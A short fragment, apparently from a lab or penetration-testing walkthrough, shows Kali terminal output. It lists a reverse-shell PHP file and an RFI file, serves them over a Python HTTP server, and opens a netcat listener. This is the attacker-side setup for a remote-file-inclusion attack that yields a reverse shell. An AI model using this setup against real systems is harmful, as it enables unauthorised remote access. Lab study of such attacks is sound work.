 ┌──(kali㉿kali)-[~/rfi]
└─$ ls
rever.php  rfi.php
┌──(kali㉿kali)-[~/rfi]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Home
┌──(kali㉿kali)-[~/rfi]
└─$ nc -nlvp 8081